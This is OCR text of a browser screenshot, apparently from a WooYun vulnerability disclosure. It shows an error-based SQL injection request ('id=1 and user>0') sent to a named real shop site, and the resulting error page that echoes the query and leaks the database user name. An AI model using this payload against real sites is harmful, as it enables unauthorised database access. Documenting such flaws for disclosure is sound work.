 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://taokebao....20and%20user%3E0
INT SQL XSS Encryption Encoding Other
Load URL http://taokebao.v5shop.com.cn/productask.aspx?id=1%20and%20user%3E0
Split URL
Execute
Enable Post data Enable Referrer
taokebao.v5shop.com.cn/productask.aspx?id=1 and user>0
V5Shop Error:
执行SQL语句时时出错:
SELECT * FROM Web_HelpCategory WHERE ID = (SELECT CategoryID FROM Web_Help WHERE ID = 1 and user>0)
下面为具体错误信息:
在将 nvarchar 值 'moban' 转换成数据类型 int 时失败。
www.wooyun.org